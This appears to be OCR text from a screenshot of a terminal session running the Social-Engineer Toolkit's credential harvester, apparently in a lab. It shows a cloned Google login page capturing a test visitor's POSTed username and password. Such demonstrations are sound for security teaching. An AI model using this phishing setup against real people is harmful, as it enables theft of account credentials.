 Shell No. 1
File Actions Edit View Help
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regar
dless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.238.144 - - [15/Apr/2024 23:21:03] "GET / HTTP/1.1" 200 -
192.168.238.144 - - [15/Apr/2024 23:21:06] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhI
fVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3
YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=Sriram
POSSIBLE PASSWORD FIELD FOUND: Passwd=123@123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.238.144 - - [15/Apr/2024 23:22:17] "POST /ServiceLoginAuth HTTP/1.1" 302 -